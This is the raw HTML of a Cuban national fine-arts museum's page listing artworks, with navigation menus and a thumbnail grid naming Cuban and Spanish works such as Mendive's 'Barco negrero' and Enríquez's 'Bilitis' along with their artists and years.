  <li  data-id="1294" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/tiendas"  title="Tiendas">
        
    Tiendas          </a>
  </li>

<li  data-id="1295" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/cafeterias"  title="Cafeterías">
        
    Cafeterías          </a>
  </li>

<li  data-id="1297" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/programacion-habitual"  title="Programación habitual">
        
    Programación habitual          </a>
  </li>

<li  data-id="1298" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/prestamo-reproduccion"  title="Préstamo y cesión de imagen">
        
    Préstamo y cesión de imagen          </a>
  </li>

<li  data-id="1123" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/servicios/alquiler-espacios"  class="dropdown-toggle">
        
    Alquiler de espacios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-8" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-3">
  <li  data-id="1144" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1145" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1146" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/edificio-antonio-rodriguez"  title="Edificio Antonio Rodríguez Morey">
        
    Edificio Antonio Rodríguez Morey          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1279" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/aprenda"  class="dropdown-toggle">
        
    Aprenda          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-10" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1296" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/centro-de-informacion"  title="Centro de información">
        
    Centro de información          </a>
  </li>

<li  data-id="1286" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/programas-educativos"  title="Programas educativos">
        
    Programas educativos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1344" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/investigue"  class="dropdown-toggle">
        
    Investigue          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-11" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1347" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/publicaciones"  title="Publicaciones">
        
    Publicaciones          </a>
  </li>

<li  data-id="1348" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/de-nuestro-archivo"  title="De nuestro archivo">
        
    De nuestro archivo          </a>
  </li>

<li  data-id="1378" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/investigaciones"  title="Artículos e investigaciones">
        
    Artículos e investigaciones          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1274" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/sobre-nosotros"  class="dropdown-toggle">
        
    Sobre nosotros          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-12" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1275" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros"  title="Quiénes somos">
        
    Quiénes somos          </a>
  </li>

<li  data-id="1276" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/nuestro-trabajo"  title="Nuestro trabajo">
        
    Nuestro trabajo          </a>
  </li>

<li  data-id="1278" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/contactenos"  title="Contáctenos">
        
    Contáctenos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>

</section>
  </div>
  </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
            <h2 class="element-invisible">Usted está aquí</h2><div class="breadcrumb"><div class="inline odd first" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/" itemprop="url"><span itemprop="title">Inicio</span></a></div> <span class="delimiter">»</span> <div class="inline even last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/obras" itemprop="url"><span itemprop="title">Explore</span></a></div></div>      <a id="main-content"></a>
                    <h1 class="page-header">Obras</h1>
                                <h2 class="element-invisible">Solapas principales</h2><ul class="tabs--primary nav nav-tabs"><li><a href="/obras">Recomendadas</a></li>
<li class="active"><a href="/obras/todos" class="active">Todas<span class="element-invisible">(solapa activa)</span></a></li>
<li><a href="/obras/buscar">Buscar</a></li>
</ul>                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-explorar view-id-explorar view-display-id-page view-dom-id-b90c71add94935dbcbcf29526a246e8c">
        
      <div class="view-filters">
      <form action="/obras/todos" method="get" id="views-exposed-form-explorar-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-keys-wrapper" class="views-exposed-widget views-widget-filter-keys">
                  <label for="edit-keys">
            Buscar palabras          </label>
                        <div class="views-widget">
          <div class="form-item form-item-keys form-type-textfield form-group"><input title="Escriba lo que quiere buscar." class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="15" maxlength="128" /></div>        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <button type="submit" id="edit-submit-explorar" name="" value="Filtrar" class="btn btn-info form-submit">Filtrar</button>
    </div>
          <div class="views-exposed-widget views-reset-button">
        <button type="submit" id="edit-reset" name="op" value="Reiniciar" class="btn btn-default form-submit">Reiniciar</button>
      </div>
      </div>
</div>
</div></form>    </div>
  
  
      <div class="view-content">
      <div class="views-form"><form action="/obras/todos?keys=&amp;page=3" method="post" id="views-form-explorar-page" accept-charset="UTF-8"><div><input type="hidden" name="form_build_id" value="form-LzSBe57aZDPIrfyVC_H7BukTe1y-IsJfXqdOt1sBpKU" />
<input type="hidden" name="form_id" value="views_form_explorar_page" />


<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
    <div class="row">
              <div class="col col-sm-3">
                      

<div  about="/obra/manuel-mendive-hoyo-barco-negrero-1976" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/los-70s-13.jpg" title="Manuel Mendive Hoyo, Barco negrero, 1976" class="colorbox" rel="gallery-all-XU_w3m1Pxj8"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/los-70s-13.jpg?itok=FaJ5F0gV" width="315" height="253" alt="Manuel Mendive Hoyo, Barco negrero, 1976" title="Manuel Mendive Hoyo, Barco negrero, 1976" /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/manuel-mendive-hoyo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Manuel Mendive Hoyo</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/manuel-mendive-hoyo-barco-negrero-1976">Barco negrero</a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even">1976</div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/obra/joaquin-cuadras-blez-barracon-de-ingenio" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/colonia87_0.jpg" title="Joaquín Cuadras Blez, Barracón de ingenio" class="colorbox" rel="gallery-all-XU_w3m1Pxj8"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/colonia87_0.jpg?itok=RfuJ_LV2" width="315" height="189" alt="" title="" /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/joaquin-cuadras-blez" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Joaquín Cuadras Blez</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/joaquin-cuadras-blez-barracon-de-ingenio">Barracón de ingenio</a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/obra/tomas-sanchez-basurero-1986" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/thomas-sanchez_basurero.jpg" title="Tomás Sánchez, Basurero, 1986" class="colorbox" rel="gallery-all-XU_w3m1Pxj8"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/thomas-sanchez_basurero.jpg?itok=zvMS0M29" width="315" height="218" alt="" title="" /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/tomas-sanchez" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tomás Sánchez</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/tomas-sanchez-basurero-1986">Basurero</a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even">1986</div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/obra/miguel-angel-melero-y-fernandez-de-castro-batalla-de-champigny-0" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/12_4.jpg" title="Miguel Ángel Melero y Fernández de Castro, Batalla de Champigny " class="colorbox" rel="gallery-all-XU_w3m1Pxj8"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/12_4.jpg?itok=U3vDmJ0X" width="315" height="33" alt="Miguel Ángel Melero y Fernández de Castro, Batalla de Champigny " title="Miguel Ángel Melero y Fernández de Castro, Batalla de Champigny " /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/miguel-angel-melero-y-fernandez-de-castro" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Miguel Ángel Melero y Fernández de Castro</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/miguel-angel-melero-y-fernandez-de-castro-batalla-de-champigny-0">Batalla de Champigny </a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/obra/miguel-angel-melero-y-fernandez-de-castro-batalla-de-champigny" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/12_3.jpg" title="Miguel Ángel Melero y Fernández de Castro, Batalla de Champigny " class="colorbox" rel="gallery-all-XU_w3m1Pxj8"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/12_3.jpg?itok=UkbBWFZ6" width="315" height="33" alt="Miguel Ángel Melero y Fernández de Castro, Batalla de Champigny " title="Miguel Ángel Melero y Fernández de Castro, Batalla de Champigny " /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/miguel-angel-melero-y-fernandez-de-castro" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Miguel Ángel Melero y Fernández de Castro</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/miguel-angel-melero-y-fernandez-de-castro-batalla-de-champigny">Batalla de Champigny </a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                  </div>
              <div class="col col-sm-3">
                      

<div  about="/obra/esteban-chartrand-batey-1880" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/colonia93.jpg" title="Esteban Chartrand, Batey, 1880" class="colorbox" rel="gallery-all-XU_w3m1Pxj8"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/colonia93.jpg?itok=q7udnAy9" width="315" height="212" alt="" title="" /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/esteban-chartrand" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Esteban Chartrand</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/esteban-chartrand-batey-1880">Batey</a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even">1880</div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/obra/luis-alvarez-catala-besamanos-del-cardenal" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/espana6.jpg" title="Luis Alvarez Catalá, Besamanos del Cardenal" class="colorbox" rel="gallery-all-XU_w3m1Pxj8"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/espana6.jpg?itok=kOFVl1eh" width="315" height="194" alt="Luis Alvarez Catalá, Técnica mixta sobre tela y varillas de madera" title="Luis Alvarez Catalá, Técnica mixta sobre tela y varillas de madera" /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/luis-alvarez-catala" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Luis Alvarez Catalá</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/luis-alvarez-catala-besamanos-del-cardenal">Besamanos del Cardenal</a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/obra/carlos-enriquez-bilitis-1935" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/carlos-enrique-bilitis-1935.jpg" title="Carlos Enríquez, Bilitis, 1935" class="colorbox" rel="gallery-all-XU_w3m1Pxj8"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/carlos-enrique-bilitis-1935.jpg?itok=Jxp4LWJA" width="315" height="385" alt="Carlos Enríquez, Bilitis, 1935" title="Carlos Enríquez, Bilitis, 1935" /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/carlos-enriquez" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Carlos Enríquez</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/carlos-enriquez-bilitis-1935">Bilitis</a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even">1935</div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/obra/salvador-corratge-blanco-resumen-de-composicion-1961" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/salvador-corratge.-blanco-resumen-de.jpg" title="Salvador Corratgé, Blanco resumen de composición, 1961" class="colorbox" rel="gallery-all-XU_w3m1Pxj8"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/salvador-corratge.-blanco-resumen-de.jpg?itok=1QqN0v5Z" width="315" height="564" alt="" title="" /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/salvador-corratge" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Salvador Corratgé</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/salvador-corratge-blanco-resumen-de-composicion-1961">Blanco resumen de composición</a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even">1961</div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/obra/carlos-enriquez-boceto-para-virgen-del-cobre-1933" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/boceto-para-virgen-del-cobre2.jpg" title="Carlos Enríquez, Boceto para Virgen del Cobre, 1933" class="colorbox" rel="gallery-all-XU_w3m1Pxj8"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/boceto-para-virgen-del-cobre2.jpg?itok=FiGlTsvd" width="315" height="413" alt="Carlos Enríquez, Boceo para Virgen del Cobre, 1933" title="Carlos Enríquez, Boceo para Virgen del Cobre, 1933" /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/carlos-enriquez" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Carlos Enríquez</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/carlos-enriquez-boceto-para-virgen-del-cobre-1933">Boceto para Virgen del Cobre</a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even">1933</div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                  </div>
              <div class="col col-sm-3">
                      

<div  about="/obra/federico-sulroca-spencer-bodegon" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/obra-bodegon.jpg" title="Federico Sulroca Spencer, Bodegón" class="colorbox" rel="gallery-all-XU_w3m1Pxj8"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/obra-bodegon.jpg?itok=xBT8195M" width="315" height="186" alt="Federico Sulroca Spencer, Bodegón" title="Federico Sulroca Spencer, Bodegón" /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/federico-sulroca-spencer" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Federico Sulroca Spencer</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/federico-sulroca-spencer-bodegon">Bodegón</a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/obra/ramon-cortes-bodegon-con-pastas-y-frutas" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/espana11.jpg" title="Ramón Cortés, Bodegón con pastas y frutas" class="colorbox" rel="gallery-all-XU_w3m1Pxj8"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/espana11.jpg?itok=73KlA89L" width="315" height="256" alt="Anónimo, Sin título" title="Anónimo, Sin título" /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/ramon-cortes" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ramón Cortés</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/ramon-cortes-bodegon-con-pastas-y-frutas">Bodegón con pastas y frutas</a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/obra/servando-cabrera-moreno-bombardeo-del-15-de-abril-1961" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/los-60s-26.jpg" title="Servando Cabrera Moreno, Bombardeo del 15 de abril, 1961" class="colorbox" rel="gallery-all-XU_w3m1Pxj8"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/los-60s-26.jpg?itok=46ToEOHf" width="315" height="173" alt="Servando Cabrera Moreno, Sin título" title="Servando Cabrera Moreno, Sin título" /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/servando-cabrera-moreno-la-habana-1923-1981" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Servando Cabrera Moreno (La Habana, 1923-1981)</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/servando-cabrera-moreno-bombardeo-del-15-de-abril-1961">Bombardeo del 15 de abril</a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div 